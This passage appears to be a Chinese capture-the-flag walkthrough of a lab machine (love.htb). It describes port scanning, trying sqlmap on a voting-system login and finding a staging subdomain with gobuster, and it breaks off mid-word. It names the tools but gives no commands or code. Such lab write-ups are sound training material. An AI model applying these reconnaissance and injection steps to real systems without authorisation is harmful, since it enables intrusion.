信息收集



咋一看很多,总结一下和http有关的。

- 80 http open

- 443 https open 403

- 5000 http open 403

- 5986 https open 404

- 47001 http open 404





那就先看看80端口。





用sqlmap尝试一下。

密码是$2y$开头Blowfish,缺少加密密码。





本以为这个投票系统是随便取的名字,但是无法绕过登录,也没有登陆凭证。



所以再次收集信息,看起来很多但是没有登陆能利用的很少。





wfuzz没有发现这种类型的域名。

使用gobuster vhost能发现staging.love.htb。



打开又是一个登录界面,抓包后发现只是个摆设。



继